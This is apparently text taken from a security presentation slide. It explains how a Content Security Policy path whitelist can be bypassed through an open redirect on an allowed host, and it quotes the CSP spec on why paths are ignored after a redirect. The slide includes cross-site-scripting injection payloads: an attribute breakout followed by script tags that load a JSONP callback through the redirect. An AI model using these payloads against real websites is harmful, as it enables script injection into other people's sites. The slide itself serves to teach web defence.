 19
BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
">'>
Bypass
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Path is ignored
after redirect!
money.example.com
CSP
allows whitelisted.com
site.with.redirect.com
<script
src="https://site.with.redirect.com/
redirect?url=https%3A//whitelisted.com
/jsonp%2Fcallback%3Dalert">
CSP
allows
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov’s Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
Path is ignored
after redirect!

